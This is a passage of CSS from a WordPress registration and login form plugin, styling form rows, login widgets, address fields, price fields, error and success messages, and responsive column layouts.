font-size: larger;
line-height: 60px;
background-color: rgba(150, 150, 150, 0.1);
margin: 10px 0;
}
.rmagic .buttonarea {
width: 100%;
display: block;
float: left;
margin: 50px 0 10px 0;
;
}
.rmagic .rmcontent.rm-login-wrapper .buttonarea {
margin: 8px 0px;
text-align: center;
}
.rmagic .rmcontent.rm-login-wrapper .buttonarea input[type='submit']{
margin:0px;
}
.rmagic .rm-thirdp-login-button-wrap .rm-third-party-login {
display: inline-table;
position: relative;
}
.rmagic .rm-thirdp-login-button-wrap .rm-third-party-login .rm-third-party-login-btn {
text-transform: none;
font-weight: normal;
font-size: 14px;
border-radius: 4px;
line-height: 26px;
font-family: arial;
width: 286px;
text-align: left;
color: #fff;
padding: 12px 2px 12px 50px;
border: 0px;
box-shadow: none;
background-image: none;
height: auto;
margin: 0px 5px 10px 5px;
}
.rmagic .rm-thirdp-login-button-wrap .rm-third-party-login span {
position: absolute;
left: 26px;
top: 0px;
color: #fff;
font-size: 20px;
margin-top: 8px;
line-height: 34px;
}
.rmagic .rm-thirdp-login-button-wrap .rm-third-party-login svg {
width: 20px;
margin: 10px 0px 0px -4px;
}
.rmagic .rmcontent.rm-login-wrapper .rm_forgot_pass {
float: left;
width: 100%;
text-align: center;
}
.rmagic .rmagic-form.rmagic-form-btn-left .buttonarea {
text-align: left
}
.rmagic .rmagic-form.rmagic-form-btn-center .buttonarea {
text-align: center
}
.rmagic .rmagic-form.rmagic-form-btn-right .buttonarea {
text-align: right
}
.rmagic .buttonarea input[type='button'],
.rmagic .buttonarea input[type='submit'] {
width: auto;
min-width: 150px;
min-height: 50px !important;
float: none;
margin-bottom: 10px;
margin-right: 10px;
display: inline-block;
} .rmagic .rmheader {
display: block;
float: left;
width: 100%;
margin: 20px 0;
} .rm-post-sub-msg {
margin: 20px 0;
font-size: 1.2em;
text-align: center;
} .rmagic .rmrow .rminput ul li label {
display: inline-block;
}
.rmagic .rmrow .rminput ul li label img {
margin-bottom: 0px;
}
.rmagic .rmrow .rmfield label {
font-weight: 600;
width: auto;
}
.rmagic .rm-login-wrapper input[type="checkbox"]:checked + label span {
background-image: none;
width: auto;
}
.utouch .rmagic.rm_theme_matchmytheme .rmrow .rminput input[type="text"],
.utouch .rmagic.rm_theme_matchmytheme .rmrow .rminput input[type="password"],
.utouch .rmagic.rm_theme_matchmytheme .rmrow .rminput input[type="email"],
.utouch .rmagic.rm_theme_matchmytheme .rmrow .rminput input[type="url"],
.utouch .rmagic.rm_theme_matchmytheme .rmrow .rminput input[type="number"],
.utouch .rmagic.rm_theme_matchmytheme .rmrow .rminput textarea {
box-shadow: 0 0 30px 0 rgba(18, 25, 33, 0.15);
}
.rmagic .rminput .rmradio li .best-radio {
margin-right: -60px;
}
.rmagic .rm_pricefield_checkbox .rmradio .rm-pricefield-wrap .best-check {
margin: -2px -64px 7px 11px;
}
.wp-container-7 > .rmagic {
float: none;
} body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput input[type="text"],
body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput input[type="password"],
body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput input[type="email"],
body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput input[type="url"],
body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput input[type="file"],
body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput input[type="number"],
body.ast-desktop .rmagic .rmagic-row .rmagic-field .rminput textarea {
outline: 1px;
border-style: solid;
}  .rmagic .rminput.rm-richtext-fw {
width: 100%;
} .rm-login-widget-modal .rmagic .rmcontent.rm-login-wrapper {
width: 95%;
margin: 30px auto;
}  .widget_rm_form_widget {
width: 100%;
display: inline-block;
}
.widget_rm_form_widget .rm_layout_two_columns .rm-two-columns-wrap .rmrow {
width: 100%;
}
.widget_rm_form_widget .rmrow .rminput ul.rmradio li {
background: none;
border: 0px;
padding: 0px;
margin: 0px
}
.widget_rm_form_widget .rmagic.rm_theme_classic fieldset {
}
.widget_rm_form_widget .rmagic .rmrow.rm_captcha_fieldrow .g-recaptcha {
transform:scale(0.70);
-webkit-transform:scale(0.70);
transform-origin:0 0;
-webkit-transform-origin:0 0;
}
.widget_rm_form_widget .rmagic .rmrow.rm_captcha_fieldrow .g-recaptcha > div {
width: 100% !important;
}
.widget_rm_form_widget .rmagic .rmrow .rminput select {
width: 100%;
}
.widget_rm_form_widget .rmagic .rmrow .rminput input[type="file"] {
width: 100%;
} .widget_rm_form_widget #address .rm_ad_container .label {
width: 100%;
text-align: left;
}
.widget_rm_form_widget #address .rm_ad_container .slimField {
width: 100%;
margin-bottom: 15px;
}
.widget_rm_form_widget #address .rm_ad_container .slimField input {
width: 100%;
}
.widget_rm_form_widget #address .rm_ad_container .wideField.rm-semi-field {
width: 100%;
}
.widget_rm_form_widget #address .rm_ad_container .wideField.rm-alone {
width: 100%;
}
.widget_rm_form_widget #address .rm_ad_container .wideField.rm-semi-field-with-label {
width: 100%;
} .widget_rm_form_widget .rminput .rm_clock.rm-flip-clock-wrapper {
margin: 0px !important;
}
.widget_rm_form_widget .rminput .rm-flip-clock-wrapper ul {
width: 36px !important;
margin: 5px 2px !important;
height: 80px!important;
}
.widget_rm_form_widget .rminput .rm-flip-clock-wrapper ul li a div div.rm-clock-inner {
font-size: 50px;
}
.widget_rm_form_widget .rminput .rm-flip-clock-wrapper ul li a {
height: 82px;
}
.widget_rm_form_widget .rminput .rm-flip-clock-wrapper ul li {
padding: 0px;
margin: 0px;
border: 0px;
padding-left: 0px !important;
position: absolute !important;
overflow: hidden;
}
.widget_rm_form_widget .rminput  .rm-flip-clock-divider {
width: 0px;
} .rmagic.rm_theme_classic .rm_form_field_type_heading {
color: inherit;
}
.rmagic.rm_theme_classic .rm_field_type_repeatable_container a {
color: #737373;
}
.rmagic.rm_theme_classic {
color: #8a8a8a;
color: rgb(138, 138, 138);
} .rmagic .rmrow.rm_pricefield_row .rminput select#id_rm_multisel_paypal_field,
.rmagic .rmrow.rm_pricefield_row .rminput input[type="text"] {
width: 60%;
float: left;
margin-bottom: 5px;
}
.rmagic .rmrow.rm_pricefield_row .rminput select[id*="id_rm_multisel_paypal_field"] {
width: 60%;
float: left;
margin-bottom: 5px;
}
.rmagic .rm_pricefield_checkbox .rmradio .rmrow .rminput input[type="number"]{
padding: 2px 8px;
}
.rmagic .rm_pricefield_row .rmrow .rminput input[type="number"]{
min-width: 70px;
}
.rmagic .rmrow.rm_pricefield_row .rminput .rmrow {
width: auto;
margin-left: 10px;
padding-top: 0px;
}
.rmagic .rmrow.rm_pricefield_row .rminput .rmrow .rmfield {
padding-top: 0px;
}
.rmagic .rmrow.rm_pricefield_row .rminput .rmrow .rminput {
padding-top: 0px;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field.rm_pricefield_row > .rminput {
display: flex;
flex-direction: row;
flex-wrap: nowrap;
justify-content: center;
align-items: center;
align-content: center;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field.rm_pricefield_row > .rminput >  .rmagic-field {
display: flex;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field.rm_pricefield_row > .rminput label.rmfield {
text-align: center;
width: 24px;
} .widget_rm_form_widget .rmagic.rm_layout_label_left .rmrow.rm_pricefield_row .rmfield {
width: auto;
}
.widget_rm_form_widget .rmagic.rm_layout_label_left .rmrow.rm_pricefield_checkbox .rmfield {
width: auto;
}
.widget_rm_form_widget .rmagic.rm_layout_label_left .rmrow.rm_pricefield_checkbox .rmrow .rminput {
width: 50px;
}
.widget_rm_form_widget .rmagic.rm_layout_label_left .rmrow .rmfield {
width: 100%;
}
.widget_rm_form_widget .rmagic.rm_layout_label_left .rmrow .rminput {
width: 100%;
}
.rm_noscript_btn {
display: none !important
} .widget_rm_form_widget .rmagic .rmagic-form .rmrow .rmnote {
margin-left: 0px;
} #address.rm_address_type_ca .rm_ad_container .rm-address-fw {
width: 100%;
margin: 0px;
margin-bottom: 12px;
}
#address.rm_address_type_ca .rm_ad_container .rm-address-fw input {
width: 100%;
margin: 0px;
}
#address.rm_address_type_ca .rm_ad_container .rm-address-hw {
width: 48%;
float: left;
margin: 0px 2% 12px 0px;
}
#address.rm_address_type_ca .rm_ad_container .rm-address-hw:last-child{
float: right;
margin-right: 0px;
}
#address.rm_address_type_ca .rm_ad_container .rm-address-hw input,
#address.rm_address_type_ca .rm_ad_container .rm-address-hw select {
width: 100%;
white-space: nowrap;
} .rmagic #address.rm_address_type_ca .rm_ad_container .label {
width: 100%;
text-align: left;
} #address.rm_address_type_ga .rm_ad_container .rm-address-fw {
width: 100%;
margin: 0px;
margin-bottom: 12px;
}
#address.rm_address_type_ga .rm_ad_container .rm-address-fw input {
width: 100%;
margin: 0px;
}
#address.rm_address_type_ga .rm_ad_container .rm-address-hw {
width: 48%;
float: left;
margin: 0px 2% 12px 0px;
}
#address.rm_address_type_ga .rm_ad_container .rm-address-hw:last-child {
float: right;
margin-right: 0px;
}
#address.rm_address_type_ga .rm_ad_container .rm-address-hw input {
width: 100%;
}
#address.rm_address_type_ga .rm_ad_container .label {
width: 100%;
text-align: left;
padding-left: 0px;
margin-left: 0px;
}
.rm-google-addess-field {
font-size: 12px;
}
.rminput #locationField span,
.rmwc-input #locationField span {
font-size: 12px;
} @media only screen and (max-width:1200px) {
.rmagic #address.rm_address_type_ca .rm_ad_container .rm-address-hw,
.rmagic #address.rm_address_type_ga .rm_ad_container .rm-address-hw {
width: 44%;
margin: 0px 4px 12px 4px;
}
}
@media screen and (max-width: 900px) {
}
@media only screen and (max-width:479px) {
.rmagic #address.rm_address_type_ga .rm_ad_container .rm-address-hw,
.rmagic #address.rm_address_type_ca .rm_ad_container .rm-address-hw {
width: 100%;
margin: 6px 0px;
}
} .widget_rm_form_widget .rmagic #address.rm_address_type_ga .rm_ad_container .rm-address-hw,
.widget_rm_form_widget .rmagic #address.rm_address_type_ca .rm_ad_container .rm-address-hw {
width: 100%;
} .rmwc-input #address.rm_address_type_ga .rm_ad_container .rm-address-hw,
.rmwc-input #address.rm_address_type_ca .rm_ad_container .rm-address-hw {
width: 100%;
} .rmagic .rmrow .rm-rgfeed,
.rmwc-field.rmrow .rmwc-input .rm-rgfeed {
border: 1px solid #f2f2f2;
margin-bottom: -1px;
font-size: 13px;
padding: 5px 12px;
float: left;
width: 100%;
}
.rmagic .rmrow .rm-rgfeed .rm-avatar img,
.rmwc-field.rmrow .rmwc-input .rm-rgfeed .rm-avatar img {
border-radius: 100%;
-moz-border-radius: 100%;
-webkit-border-radius: 100%;
width: 36px;
height: 36px;
}
.rmagic .rmrow .rm-rgfeed .rm-rgfeed-user,
.rmwc-field.rmrow .rmwc-input .rm-rgfeed .rm-rgfeed-user {
font-weight: 700;
}
.rmagic .rmrow .rm-rgfeed .rm-rgfeed-user-info,
.rmwc-field.rmrow .rmwc-input .rm-rgfeed .rm-rgfeed-user-info {
float: left;
padding: 6px 6px 0px 10px;
width: 88%;
width: calc(100% - 36px);
}
.rmagic .rmrow .rm-rgfeed .rm-rgfeed-user-info{
padding: 0px 6px 0px 10px;
}
.rmagic .rmrow .rm-rgfeed .rm-rgfeed-user-info img.rm_country_flag {
width: 16px;
height:16px;
margin: 0px;
margin-left: 5px;
}
.rmagic .rmrow .rm-rgfeed .rm-avatar,
.rmwc-field.rmrow .rmwc-input .rm-rgfeed .rm-avatar {
float: left;
width: 36px;
height: 36px;
} .rmagic .rmrow .rm_mapv_container .rm-map-widget {
height: 100% !important;
padding-bottom: 50%;
width: 100%;
}
.rmagic .rm_mapv_container {
margin: 0px auto;
max-width: 100%;
}
.rmagic .rmrow.rm_mapv_container {
max-width: 100%;
}
.rm_mapv_container.rm_mapvsm {
display:block
}
.rm_mapv_container.rm_mapvlg{
display: table-cell
}
.widget_rm_form_widget .rm_mapv_container.rm_mapvsm {
width:100% !important;
} .rmagic .rmrow .fdata-row {
float: left;
width: 98%;
border: 1px solid #f1f1f1;
padding: 10px 2%;
font-size: 12px;
}
.rmagic .rmrow .fdata-row .rm-form-name {
margin-top: 10px;
}
.rmagic .rmrow .fdata-row span {
font-weight: 600
}  .rmagic .rm-image-widget {
position: relative;
text-align: center;
width: auto;
margin: 0px auto;
display: table;
}
.rmagic .rm-image-widget a img {
margin: 0px auto !important;
}
.rmagic figure.rm-image-widget.wp-caption {
border: 0px;
margin: 0px auto;
}
.rmagic .rm-image-widget .rm-caption {
font-size: 12px;
width: auto;
float: left;
text-align: left;
margin-top: 5px;
position: absolute;
bottom: 4%;
left: 2%;
background-color: #000;
background-color: rgba(70, 70, 70, 0.85);
color: #fff;
padding: 5px 10px;
}
.rmagic .rm-image-widget.imgv_shape_circle img {
border-radius: 100%;
max-width: 100%;
max-height: 100%;
object-fit: cover;
}
.rm-image-widget .wp-caption-text {
text-align: center
}
.rmagic .rm-image-widget.imgv_shape_circle .rm-caption {
bottom: 25%;
left: 30%;
}
.rm-image-widget .wp-caption-text:empty{
display: none;
}
.csscalc #TB_window {
padding-bottom: 20px;
}
.csscalc #TB_closeWindowButton {
bottom: 4px;
top: inherit;
}
.rmagic .rmrow.rm-box-graph .rm-box-title {
text-align: center;
margin-bottom: 18px;
} .rmagic .rmrow.rm-box-graph .rm-box-title {
text-align: center;
margin-bottom: 18px;
}
.rmagic .rmrow.rm-box-graph #rm_sot_div svg * {
} .widget_rm_form_widget .rmrow.rm_mapv_container {
width: 100% !important;
}
.rm-floating-page .rmrow.rm_mapv_container {
max-width: 100%;
}
.rm-floating-page .rmrow.rm-box-graph {
max-width: 100%;
}
.rm-floating-page .rm-box-graph #rm_sot_div > div > div,
.rm-floating-page .rm-box-graph #rm_conversion_chart_div > div > div,
.rm-floating-page .rm-box-graph #rm_browser_usage_chart_div > div > div,
.rm-floating-page .rm-box-graph #rm_browser_conversion_div > div > div
{
margin: 0px auto;
}
.rm-floating-page .rm-image-widget {
width: 100%;
text-align: center
}
.rmagic .rminput.pass-strength-visible .pass-colorbar{
height: 3px;
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/rmpasswordstrength.jpg);
position: absolute;
top: 0;
left: 0;
}
.rmagic .rminput.pass-strength-visible .pass-graybar{
height: 3px;
background-color: #ccc;
width: 100%;
position: relative;
top: -2px;
}
.rmagic .rminput.pass-strength-visible .pass-wrapper ~ .pass-wrapper {
display: none !important;
}
.rmagic .rminput.pass-strength-visible .pass-text{
font-size: 12px;
} .rm-logged-in-view-wrap {
width: 100%;
text-align: center;
}
.rmagic .rm-logged-in-view-wrap {
width: 100%;
max-width: 600px;
margin: 0px auto;
display: table;
line-height: 1.75;
}
.rm-logged-in-view-wrap .rm-logged-in-lf{
width: 120px;
float:left;
}
.rm-logged-in-view-wrap .rm-logged-in-lf#rm-hide-user_avatar {
display: none;
}
.rm-logged-in-view-wrap .rm-logged-in-lf#rm-hide-user_avatar + .rm-logged-in-rf{
width: 100%;
}
.rm-logged-in-view-wrap .rm-logged-in-lf + .rm-logged-in-rf {
width: calc(100% - 153px);
margin-left: 30px;
}
.rm-logged-in-view-wrap .rm-logged-in-rf {
float:left;
width: 100%;
}
.rm_display_custom_msg {
width: 100%;
float: left;
padding-bottom: 10px;
font-size: 12px;
}
.rm-logged-in-view-wrap .rm-logged-in-lf img {
border-radius: 100%;
-moz-border-radius: 100%;
-webkit-border-radius: 100%;
width: 120px;
height: 120px;
}
.rm-logged-in-view-wrap .rm-logged-in-rf span.rm-greetings-text {
font-size: 20px;
}
.rm-logged-in-view-wrap .rm-logged-in-rf span + span {
font-size: 28px;
width: 100%;
float: left;
font-weight: 700;
}
.rm-logged-in-lf img.avatar {
float: left
}
.rm-logged-in-rf .rm-logged-welcome {
float: left;
width: 100%;
}
.rm-logged-in-account-links {
border-top: 5px solid #efefef;
margin-top: 12px;
padding-top: 6px;
float: left;
width: 100%;
}
.rm-logged-in-account-links .rm_display_account {
float: left;
}
.rm-logged-in-account-links .rm_display_logout {
float: right;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.rm-alert-error,
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error,
.rmagic .rmcontent form#rm_reset_pass_form fieldset .rm-response-message.alert-error,
.rmagic .rmcontent form.rmagic-form fieldset .rm-response-message.alert-error{
background-color: #F9E4E8;
box-shadow: inset 2px 0 0 0 #E04562;
-moz-box-shadow: inset 3px 0 0 0 #E04562;
-webkit-box-shadow: inset 3px 0 0 0 #E04562;
border: 0px;
color: #333333;
font-family: inherit;
font-weight: 400;
text-transform: none;
font-size: 14px;
margin: 0 0 20px;
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
text-align: left;
padding: 10px 10px;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.rm-alert-error,
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error,
.rmagic .rmcontent form.rmagic-form fieldset .rm-response-message.alert-error{
position: relative;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.rm-alert-error span.close,
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error span.close,
.rmagic .rmcontent form.rmagic-form fieldset .rm-response-message.alert-error span.close{
position: absolute;
right: 7px;
top: 4px;
cursor: pointer;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error ul li {
list-style: none;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.rm-alert-error {
padding: 10px 12px;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error ul
{
margin: 0px;
padding: 0px 12px;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error ul li::marker{
display: none;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message.alert-error a.close,
.rmagic .rmcontent form#rm_reset_pass_form fieldset .rm-response-message.alert-error a.close{
color: #E04562;
line-height: 20px;
box-shadow: none;
text-decoration: none;
}
.rmagic .rmcontent.rm-login-wrapper .rm-response-message .rm_inline_forgot_pass {
display: inline;
} .widget.widget_rm_login_btn_widget {
max-width: 400px;
}
.widget_rm_login_btn_widget {
display: inline-block;
width: 100%;
padding: 25px 0px !important;
overflow: visible !important;
margin: 0px 0px;
float: left;
margin-bottom: 0px;
}
.rm_widget_container {
text-align: center;
position: relative;
}
.rm_widget_container #rm_login_widget_front,
.rm_widget_container #rm-login-widget{
position: absolute;
height: 140px;
z-index: 999;
top: 0px;
left: -25px;
padding-top: 50px;
min-width: 300px;
width:100%;
}
.rm_widget_container #rm_login_widget_front .rmagic,
.rm_widget_container #rm-login-widget .rmagic {
margin: 0px;
border: 0px;
background-color: transparent;
}
.rm_widget_container #rm_login_widget_front .rmagic .rmcontent.rm-login-wrapper,
.rm_widget_container #rm-login-widget .rmagic .rmcontent.rm-login-wrapper {
border: 0px;
}
.rm_widget_container #rm-login-widget .rmrow,
.rm_widget_container #rm-login-widget  .rmagic .buttonarea {
background-color: #fff;
}
.rm_widget_container #rm-login-widget #rm_login_form .rmrow .rmfield label{
color: #2b2b2b;
font-size: 13px;
}
.rm_widget_container #rm-login-widget #rm_login_form .rmrow .rminput input {
color: #696565;
}
.rm_widget_container .rm_login_widget-wrap .rm-login-wrapper .rmrow .rmfield {
width: 100%;
text-align: left;
min-height: auto;
}
.rm_widget_container .rm_login_widget-wrap .rm-login-wrapper .rmrow .rminput {
width:100%;
min-height: auto;
}
.rm_widget_container .rm_login_widget-wrap .rm-login-wrapper .rmrow .rmfield span {
float: left;
margin-bottom: 10px;
}
.rm_widget_container div a.rm-button {
border: 2px;
border-style: solid;
border-color: #000;
border-radius: 5px;
padding: 8px 30px;
font-size: 15px;
font-size: 16px;
position: relative;
z-index: 99999;
}
.rm_widget_container .rm-login-widget-wrap a.rm-button{
pointer-events: visible;
}
.rm_widget_container .rm_login_widget-wrap,
.rm_widget_container .rm-logged-in-view{
float: left;
background-color: #fff;
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25);
color: #2b2b2b;
margin-bottom: 50px;
margin-top: 10px;
padding-top: 12px;
min-width: 360px;
max-width: 400px;
min-height: 46px;
border-radius: 3px;
}
.rm_widget_container .rm_login_widget-wrap > .rm-failed-ip-error {
font-size: 12px;
width: 88%;
margin: 20px auto;
display: inline-block;
}
.rm_widget_container .rm-logout-widget:hover #rm_login_widget_front {
display: block !important;
}
.widget_rm_login_btn_widget .rm-logout-widget:hover #rm_login_widget_front {
display: block !important;
}
.rm_widget_container .rm-logged-in-view-wrap .rm-logged-in-lf img {
width: 70px;
height: 70px;
}
.rm_widget_container .rm-logged-in-view-wrap {
width: 92%;
margin: 0px auto;
color: #2b2b2b;
}
.rm_widget_container .rm-logged-in-account-links {
border-top: 2px solid #efefef;
margin: 0px 0px 4px 0px;
padding-top: 10px;
}
.rm_widget_container .rm-logged-in-rf span + span {
font-size: 25px;
}
.rm_widget_container .rm-logged-in-rf .rm-user-last-name {
overflow: hidden;
white-space: nowrap;
text-overflow: ellipsis;
width: 200px;
}
.rm_widget_container .rm-logged-in-rf span.rm-greetings-text {
font-size: 16px;
width: 100%;
float: left;
}
.rm_widget_container .rm-logged-in-lf {
width: 70px;
margin-top: 18px;
}
.rm_widget_container .rm-logged-in-rf {
float: left;
margin: 22px 0px 0px 0px;
width: calc(100% - 70px);
}
#rm_login_widget_front .rm_login_widget_nub,
#rm-login-widget .rm_login_widget_nub{
position: absolute;
width: 24px;
height: 24px;
-webkit-transform: rotate(225deg);
transform: rotate(225deg);
z-index: 2;
box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.08);
-webkit-box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.08);
-moz-box-shadow: 2px 2px 2px 0px rgba(0, 0, 0, 0.08);
background: #fff;
top: 48px;
left: 50%;
}
#rm-login-widget .rm_login_widget-close {
position: fixed;
top: 0px;
width: 100%;
height: 100%;
left: 0px;
z-index: -1;
}
.rmagic .rmcontent.rm-login-wrapper ul.rmradio li.rm-login-remember {
background-image: none;
border:0px;
}
.rmagic .rm-login-attempted-notice {
padding: 15px;
font-size: 12px;
}
.rmagic .rmcontent.rm-login-wrapper .rmrow .rmfield label span i {
margin-bottom: 5px;
} .widget_rm_login_btn_widget.rm-narrow-widget .rm_login_widget-wrap,
.widget_rm_login_btn_widget.rm-narrow-widget .rm-logged-in-view{
width: 99%;
min-width: 99%;
}
.widget_rm_login_btn_widget.rm-narrow-widget .rm_login_widget-wrap .rmagic,
.widget_rm_login_btn_widget.rm-narrow-widget .rm-logged-in-view .rmagic {
border:0px
} .rmagic .rmrow .rm-wc-wrap {
width: 100%;
float: left;
}
.rmagic .rmrow .rm-wc-hw {
width: 48%;
float: left;
margin: 0px 2% 12px 0px;
}
.rmagic .rmrow .rm-wc-label {
width: 100%;
text-align: left;
float: left;
color: gray;
color: rgba(0, 0, 0, 0.5);
background-color: transparent;
font-size: 0.8em;
}
.rmagic .rmrow .rm-wc-fw {
width: 100%;
float: left;
margin-bottom: 12px;
}
.rmagic .rmrow .rm-wc-wrap .rm-wc-field select{
width:100%;
font-size: 1em;
height: 36px;
} .theme-astra .rmagic .rmrow .rm-wc-wrap .rm-wc-field select {
height: 42px;
font-size: 0.9em;
}
body.is-light-theme .rmagic.rm_theme_matchmytheme,
body.is-light-theme .rmagic {
float:none
} .rmagic .rmrow .rm-wcbilling,
.rmagic .rmrow .rm-wcshipping{
position: relative;
}
.rmagic .rmrow .rm-wc-hover-text {
bottom: -20px;
top: inherit;
margin-left: 0px;
}
.woocommerce-FormRow  .rm-wcshipping .rmnote.rm-wc-hover-text {
display: none !important;
} .rmagic .rm-privacy-row {
text-align: center;
background-color: rgba(150, 150, 150, 0.1);
margin: 10px 0;
padding: 24px 10px;
font-weight: normal;
border-radius: 3px
}
.rmagic .buttonarea input[type='submit'][disabled] {
opacity: 0.5;
cursor: default;
}
.rmagic .rm-privacy-row .rm-privacy-icon input.rm_privacy_cb {
margin-right: 5px;
} #rm_front_submissions_nav_form, #rm_front_submissions_respas_form{
display: none;
} .rm_error_msg{
background-color: #F8E1E7;
padding: 8px 20px;
border-radius: 5px;
border: 1px solid #D2375E;
color: #D2375E;
font-size: 12px;
margin: 0px auto;
display: table;
}
.rm_success_msg {
background-color: #DAF5E7;
padding: 8px 20px;
border-radius: 5px;
border: 1px solid #42CC83;
color: #42CC83;
font-size: 12px;
margin: 0px auto;
display: table;
}
.rm-password-request{
}
.rm-security-token {
padding: 22px 5px;
text-align: center;
width: 100%;
margin-bottom: 20px;
border: 2px dotted #e6e6e6;
background-color: #FBFBFB;
color: #949494;
}
.rm_error_msg-wrap {
float: left;
width:100%;
text-align: center;
}
.rm_error_msg-wrap .rm_pr_error_msg {
background-color: #F8E1E7;
margin: 0px auto;
text-align: left;
box-shadow: inset 2px 0 0 0 #E04562;
-moz-box-shadow: inset 2px 0 0 0 #E04562;
-webkit-box-shadow: inset 3px 0 0 0 #E04562;
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
color: #333333;
font-family: inherit;
font-weight: 400;
padding: 20px;
font-size: 14px;
width: 100%;
max-width: 690px;
}
.rm_error_msg-wrap .rm_pr_error_msg p,
.rm_error_msg-wrap .rm_pr_success_msg p,
.rm_error_msg-wrap .rm_pr_warning_msg p {
padding: 0px;
margin: 0px;
}
.rm_error_msg-wrap .rm_pr_error_msg .rm_red_cross{
color: #E04562;
line-height: 20px;
box-shadow: none;
text-decoration: none;
background-color: transparent;
margin-right: 0px;
float: right;
}
.rm_error_msg-wrap .rm_pr_success_msg {
background-color: #DAF5E7;
padding: 8px 20px;
color: #42CC83;
font-size: 12px;
margin: 0px auto;
display: inline-flex;
text-align: left;
box-shadow: inset 2px 0 0 0 #42CC83;
-moz-box-shadow: inset 2px 0 0 0 #E04562;
-webkit-box-shadow: inset 3px 0 0 0 #42CC83;
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
color: #333333;
font-family: inherit;
font-weight: 400;
padding: 20px;
font-size: 14px;
width: 100%;
max-width: 690px;
}
.rm_error_msg-wrap .rm_pr_success_msg .rm_green_tik{
background-color: #42CC83;
color: #DAF5E7;
border-radius: 50%;
width: 18px;
height: 18px;
padding: 5px;
float: left;
line-height: 10px;
font-size: 12px;
margin-right: 10px;
text-align: center;
}
.rm_error_msg-wrap .rm_pr_warning_msg {
background-color: #fff0e4;
padding: 8px 20px;
border-radius: 5px;
border: 1px solid #ff9947;
color: #ff9947;
font-size: 12px;
margin: 0px auto;
display: inline-flex;
text-align: left;
}
.rm_error_msg-wrap .rm_pr_warning_msg .rm_waring_symbol{
background-color: #ff9947;
color: #fff0e4;
border-radius: 50%;
width: 18px;
height: 18px;
float: left;
line-height: 4px;
font-size: 12px;
margin-right: 10px;
text-align: left;
padding: 8px;
}
.rmagic .rmrow .rminput.rminput-note ~ .rmnote {
top: -89px !important;
}
.rmagic .rmrow .rminput.rminput-note ~ .rmnote .rmprenote {
bottom: -11px;
top: auto;
-ms-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
transform: rotate(180deg);
} div#rm_stat_container,
div.rm_hide_form_page
{
display: none;
} :root {
--rm-field-gutter: 10px;
}
.rmagic .rmagic-row {
width: 100%;
margin: 0px auto 20px auto;
}
@media (min-width: 783px) {
.rmagic .rmagic-row .rmagic-fields-wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
margin-right: calc(var(--rm-field-gutter) * -1);
margin-left: calc(var(--rm-field-gutter) * -1);
}
.rmagic-row .rmagic-fields-wrap .rmagic-col {
min-width: 0;
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
padding-right: calc(var(--rm-field-gutter) * 1);
padding-left: calc(var(--rm-field-gutter) * 1);
}
.rmagic-row .rmagic-fields-wrap .rmagic-col-8 {
-webkit-box-flex: 2;
-ms-flex: 2;
flex: 2;
} .rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
margin-right: calc(var(--rm-field-gutter) * -1);
margin-left: calc(var(--rm-field-gutter) * -1);
}
.rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap .rm-wc-hw,
.rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap .rm-wc-fw,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap .rm-wc-hw,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap .rm-wc-fw{
position: relative;
}
.rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap .rm-wc-hw,
.rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap .rm-wc-fw,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap .rm-wc-hw,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap .rm-wc-fw{
min-width: 0;
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
padding-right: calc(var(--rm-field-gutter) * 1);
padding-left: calc(var(--rm-field-gutter) * 1);
}
.rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap .rm-wc-hw,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap .rm-wc-hw {
position: relative;
width: 100%;
float: left;
} }
@media only screen and (max-width:781px) {
.rmagic .rmagic-row {
display: inline-block;
}
.rmagic .rmagic-row .rmagic-fields-wrap .rmagic-col:empty{
display: none;
}
.rmagic .rmagic-row.rm-hidden-row .rmagic-col-hide{
display: none !important;
}
.rmagic .rmagic-row .rmagic-fields-wrap .rmagic-col {
display: inline-block;
width: 100%;
margin-bottom: 20px;
}
.rmagic .rmagic-row .rmagic-fields-wrap .rmagic-col:last-child{
margin-bottom: 0px;
}
